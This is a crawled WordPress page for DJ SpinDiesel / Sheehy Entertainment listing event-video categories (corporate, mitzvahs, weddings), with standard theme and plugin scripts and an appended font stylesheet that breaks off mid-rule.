			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://djspindiesel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css'  href='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iron-master-css'  href='https://djspindiesel.com/wp-content/themes/croma/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-stylesheet.css-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/fonts/stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://djspindiesel.com/wp-content/themes/croma-child/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='croma-google-font-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C600%2C700%7COpen+Sans%3A300%2C300italic%2C400%2C600%2C600italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-fancybox-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/fancybox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='iron-font-awesome-css'  href='https://djspindiesel.com/wp-content/themes/croma/fontawesome/css/fontawesome-all.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='iron-classic-menu-css'  href='https://djspindiesel.com/wp-content/themes/croma/classic-menu/css/classic.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='page-banner-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/page-banner.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_music_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-music.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron_feature_event_css-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style-croma-event.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron-custom-styles-css'  href='https://djspindiesel.com/wp-content/uploads/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='iron-audio-player-css'  href='https://djspindiesel.com/wp-content/themes/croma/css/iron-audioplayer.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script>
<script type='text/javascript' id='ironMusic-js-js-extra'>
/* <![CDATA[ */
var ironmusic_vars = {"i18n":{"no_events":"No events scheduled yet. Stay tuned!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/ironMusic.js?ver=5.8.12' id='ironMusic-js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/objectFittPolyfill.min.js?ver=1' id='objectFittPolyfill-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/list-mixcloud/playlist.js?ver=5.8.12' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://djspindiesel.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djspindiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://djspindiesel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '883fdbb5e8';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://djspindiesel.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://djspindiesel.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://djspindiesel.com/wp-content/uploads/2018/10/cropped-sheehy-ent-logo-vimeo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*FOOTER WIDGET - GLOBAL */
.footer__widgets .panel__heading h3 {
border: none;
font-size: 14px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

.footer__widgets .panel__heading h3 {
border: none;
font-size: 30px;
font-weight: 700;
letter-spacing: 0;
margin: 0;
padding: 0;
text-align: left;
text-transform: uppercase;
font-family: oswald;
}

/* TESTIMONIALS SLIDER */
.strong-view-id-2 .testimonial-heading, .strong-view-id-2 .testimonial-content p, .strong-view-id-2 .testimonial-content a.readmore, .strong-view-id-2 .testimonial-client div, .strong-view-id-2 .testimonial-client a {
color: #ffffff;
}

/*NAV LOGO*/
.classic-menu.fixed.mini.mini-active > ul > li.logo img, .classic-menu.fixed.mini.mini-fullwidth-active > ul > li.logo img {
max-height: 63px;
}

.classic-menu > ul > li.logo a img {
/* display: block; */
max-width: 100%;	
}
.classic-menu > ul > li.logo{
	overflow: visible;
}

/*New Style Feedback*/

.page-id-1037 input.wpcf7-form-control.wpcf7-submit {
    color: black;
}
.page-id-2023 .txt-mc p, .page-id-2038 .txt-mc p {
    color: #fff!important;
}

.classic-menu.fixed {
	position: sticky;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive tax-video-category term-sheehy-entertainment term-26 lang-en-US layout-wide fixed_header wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
	<div id="overlay"><div class="perspective"></div></div>
	
<div class="classic-menu mini-active fixed fixed_before"
	data-site_url="https://djspindiesel.com/"
	data-site_name="DJ SpinDiesel"
	data-logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_page=""
	data-logo_page_retina=""
	data-use_alternative_logo="0"
	data-use_alternative_logo_on_mobile="0"
	data-retina_logo="https://djspindiesel.com/wp-content/uploads/2021/08/spindiesel-logo-copy-1024x271.jpg"
	data-logo_mini=""
	data-logo_align="pull-left">
	<ul id="menu-main-menu" class="menu-level-0 pull-center fullwidth"><li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a href="https://djspindiesel.com/mixes/">Mixes</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://djspindiesel.com/press/">Press</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://djspindiesel.com/contact/">Contact</a></li>
</ul>
	<!-- social-networks -->
	<ul class="classic-menu-hot-links righttype">

					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.instagram.com/djspindiesel/">
					
					
					<i class="fa  fa-instagram" title="Instagram"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://twitter.com/djspindiesel">
					
					
					<i class="fa  fa-twitter" title="Twitter"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_self" href="https://www.facebook.com/djspindiesel/">
					
					
					<i class="fa  fa-facebook" title="Facebook"></i>
					
					
									</a>

			</li>
					<li class="hotlink pull-right">
				<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
					
					
					<i class="fab fa-youtube" title="YouTube"></i>
					
					
									</a>

			</li>
				<li class="languages-selector hotlink pull-right">
					</li>
	</ul>
	<div class="clear"></div>

	
</div>

	<div id="pusher-wrap">
			<div id="pusher" class="menu-type-classic-menu">
		<div class="pjax-container">
	<div id="wrapper" class="wrapper">
	<!-- container -->
	<div class="container">
		<div class="boxed">

							<div class="page-title ">
					<span class="heading-t"></span>
										<h1>Sheehy Entertainment</h1>
					<img class="custom-header-img" style="margin-top:30px; margin-bottom:75px;" src="https://djspindiesel.com/wp-content/uploads/2016/11/white-divider.png" alt="divider" />									</div>
						<div id="post-list" class="listing-section videos"><article id="post-1133" class="media-block link-mode- post-1133 video type-video status-publish has-post-thumbnail hentry video-category-sheehy-entertainment" data-url="https://vimeo.com/323020558">
	<a href="https://djspindiesel.com/videos/sheehy-entertainment-motivators/">
		<div class="holder">
			<div class="image rel">
				<div class="play-button"><i class="fa fa-play-circle"></i></div>
				<img width="559" height="557" src="https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-559x557.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-559x557.jpg 559w, https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-150x150.jpg 150w, https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover-75x75.jpg 75w, https://djspindiesel.com/wp-content/uploads/2018/12/corporate-events-cover.jpg 639w" sizes="(max-width: 559px) 100vw, 559px" />			</div>
			<div class="text-box">
				<h2>Corporate / Private</h2>
			</div>
		</div>
	</a>
</article><article id="post-1130" class="media-block link-mode- post-1130 video type-video status-publish has-post-thumbnail hentry video-category-sheehy-entertainment" data-url="https://vimeo.com/296358716">
	<a href="https://djspindiesel.com/videos/sheehy-entertainment-mitzvahs/">
		<div class="holder">
			<div class="image rel">
				<div class="play-button"><i class="fa fa-play-circle"></i></div>
				<img width="559" height="557" src="https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-559x557.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-559x557.jpg 559w, https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-150x150.jpg 150w, https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover-75x75.jpg 75w, https://djspindiesel.com/wp-content/uploads/2018/10/mitzvah-video-cover.jpg 639w" sizes="(max-width: 559px) 100vw, 559px" />			</div>
			<div class="text-box">
				<h2>Mitzvahs</h2>
			</div>
		</div>
	</a>
</article><article id="post-1128" class="media-block link-mode- post-1128 video type-video status-publish has-post-thumbnail hentry video-category-sheehy-entertainment" data-url="https://vimeo.com/322304335">
	<a href="https://djspindiesel.com/videos/sheehy-entertainment-dancers/">
		<div class="holder">
			<div class="image rel">
				<div class="play-button"><i class="fa fa-play-circle"></i></div>
				<img width="559" height="557" src="https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-559x557.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-559x557.jpg 559w, https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-150x150.jpg 150w, https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic-75x75.jpg 75w, https://djspindiesel.com/wp-content/uploads/2018/10/wedding_pic.jpg 639w" sizes="(max-width: 559px) 100vw, 559px" />			</div>
			<div class="text-box">
				<h2>Weddings</h2>
			</div>
		</div>
	</a>
</article></div>					<div class="pages clear">
						<div class="alignleft button-next-prev"></div>
						<div class="alignright button-next-prev"></div>
					</div>

				</div></div>	</div>



	<!-- footer -->
	<footer id="footer">
					<div class="footer__widgets widget-area widget-area--croma_sidebar_2">
				<aside id="text-4" class="widget widget_text"><div class="panel__heading"><h3 class="widget-title">Contact</h3></div>			<div class="textwidget"><p align="left">Scott Sheehy<br />
<a href="mailto:scott@sheehyentertainment.com">scott@sheehyentertainment.com</a></p>
</div>
		</aside>			</div>
					<div class="footer-block share">
				<!-- links-box -->
				<div class="links-box">
						<!-- social-networks -->
	<ul class="social-networks">
					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-facebook" title="Facebook"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://twitter.com/djspindiesel">
									<i class="fa  fa-twitter" title="Twitter"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.facebook.com/djspindiesel/">
									<i class="fa  fa-instagram" title="Instagram"></i>
							</a>
		</li>

					<li>
			<a target="_blank" href="https://www.youtube.com/channel/UCui4S9jNi2GTsKTQhSEOEQQ">
									<i class="fab fa-youtube" title="YouTube"></i>
							</a>
		</li>

		
		
	</ul>
				
				</div>
			</div>
		
		<!-- footer-row -->
		<div class="footer-row">
			<div class="footer-wrapper">
								<div>
					<div class="text footer-copyright"><p></p></div>
					<div class="text footer-author"><p>Copyright © 2024 DJ SpinDiesel | Sheehy Entertainment. All Rights Reserved.</p>
<p></p></div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</footer>
 </div>
		</div>
		</div>
	<script type="text/javascript">
		jQuery(document).ready(function($) {
			$('.a-target .promobox').attr('target','_blank');
		});
	</script>
 <script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/djspindiesel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.esgbox.min.js?ver=2.2.4.2' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.enablelog.js?ver=2.2.4.2' id='enable-logs-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.2.4.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma-child/html5lightbox/html5lightbox.js?ver=20151215' id='html5lightbox.js-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/utilities.js' id='iron-utilities-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/plugins.all.min.js' id='iron-plugins-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/jquery.parallax.js' id='iron-parallax-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/barba.min.js' id='barba-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/velocity/1.4.3/velocity.min.js' id='velocity-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-parallax.js' id='iron-banner-parallax-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/animejs/2.0.0/anime.min.js' id='animejs-js'></script>
<script type='text/javascript' id='iron-main-js-extra'>
/* <![CDATA[ */
var iron_vars = {"enable_ajax":"1","theme_url":"https:\/\/djspindiesel.com\/wp-content\/themes\/croma","ajaxurl":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php?lang=en","enable_fixed_header":"1","header_top_menu_hide_on_scroll":"1","lightbox_transition":null,"menu":{"top_menu_position":"righttype","menu_transition":"type1","classic_menu_over_content":"0","classic_menu_position":"fixed fixed_before","menu_type":"classic-menu","classic_menu_hmargin":"40px"},"lang":"en","custom_js":"","plugins_url":"https:\/\/djspindiesel.com\/wp-content\/plugins\/croma-music\/","slug":{"events":"event","discography":false,"artist":"artist","videos":"videos"},"croma_music":{"color_base":"rgb(200, 255, 195)","color_progress":"rgb(13, 237, 180)","continuous_background":"rgb(53, 53, 53)","continuous_timeline_background":"rgb(255, 255, 255)","continuous_progress_bar":"rgb(200, 255, 195)","continuous_control_color":"rgb(200, 255, 195)"},"wp_admin_bar":"","site_url":"https:\/\/djspindiesel.com\/","site_name":"DJ SpinDiesel","logo":{"logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","retina_logo_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","logo_page_retina_url":"https:\/\/djspindiesel.com\/wp-content\/uploads\/2021\/08\/spindiesel-logo-copy-1024x271.jpg","use_alternative_logo":false,"use_alternative_logo_on_mobile":false,"logo_mini_url":"","logo_align":"pull-left"},"social":{"facebook":"1","twitter":"1","google+":"1","linkedin":"1","pinterest":"1"},"social_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/main.js' id='iron-main-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/classic-menu/js/classic.js?ver=5.8.12' id='iron-classic-menu-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.plugin.min.js' id='jquery.plugin-js'></script>
<script type='text/javascript' id='jquery.countdown_js-js-extra'>
/* <![CDATA[ */
var plugins_vars = {"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"],"compactLabels":["y","m","w","d"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/countdown/jquery.countdown.min.js' id='jquery.countdown_js-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/wavesurfer.js/1.2.8/wavesurfer.min.js' id='wavesurfer-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js' id='moments-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/themes/croma/js/iron-audioplayer.js' id='iron-audio-player-js'></script>
<script type='text/javascript' id='iron-twitter-js-extra'>
/* <![CDATA[ */
var ajax_vars = {"ajax_url":"https:\/\/djspindiesel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://djspindiesel.com/wp-content/plugins/croma-music/js/twitter/jquery.tweet.min.js' id='iron-twitter-js'></script>
<script type='text/javascript' src='https://djspindiesel.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<a href="#" id="back-to-top-mobile" class="footer-wrapper-backtotop-mobile">
			<i class="fas fa-chevron-up"></i>
		</a>
		<a href="#" id="back-to-top" class="footer-wrapper-backtotop">
			<i class="fas fa-chevron-up"></i>
		</a></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://djspindiesel.com/wp-content/themes/croma-child/fonts/stylesheet.css?ver=5.8.12
body_size: 53
content:
@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue.woff2') format('woff2'),
        url('HelveticaNeue.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-UltraLightItalic.woff2') format('woff2'),
        url('HelveticaNeue-UltraLightItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-LightItalic.woff2') format('woff2'),
        url('HelveticaNeue-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Medium.woff2') format('woff2'),
        url('HelveticaNeue-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Italic.woff2') format('woff2'),
        url('HelveticaNeue-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-CondensedBold.woff2') format('woff2'),
        url('HelveticaNeue-CondensedBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Light.woff2') format('woff2'),
        url('HelveticaNeue-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-UltraLight.woff2') format('woff2'),
        url('HelveticaNeue-UltraLight.woff') format('woff');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-Thin.woff2') format('woff2'),
        url('HelveticaNeue-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Oblique.woff2') format('woff2'),
        url('Helvetica-Oblique.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica Neue';
    src: url('HelveticaNeue-BoldItalic.woff2') format('woff2'),
        url('HelveticaNeue-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Light.woff2') format('woff2'),
        url('Helvetica-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-Bold.woff2') format('woff2'),
        url('Helvetica-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Helvetica';
    src: url('Helvetica-BoldOblique.woff2') format('woff2'),
        url('Helvetica-BoldOblique.woff') format('woff');
    font-weight: bold;
    font-style: italic;
}

@font-face {
